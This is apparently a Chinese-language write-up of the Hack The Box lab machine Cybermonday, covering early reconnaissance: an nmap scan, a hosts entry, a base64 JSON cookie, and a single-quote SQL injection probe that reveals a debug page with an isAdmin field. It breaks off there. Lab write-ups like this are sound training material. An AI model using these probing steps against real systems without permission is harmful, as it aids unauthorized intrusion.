基本信息
- https://app.hackthebox.com/machines/Cybermonday
- 10.10.11.228
端口扫描
22和80:
1 | nmap -sC -sV -Pn 10.10.11.228 |
80
需要加hosts:
1 | 10.10.11.228 cybermonday.htb |
一个在线商城:

cybermonda

随意注册登录,cookie是base64编码json:
debug mode

注册时尝试sql注入,例如使用miao'作为用户名,报错发现开了debug mode:
其中可以看到有一个isAdmin属性:
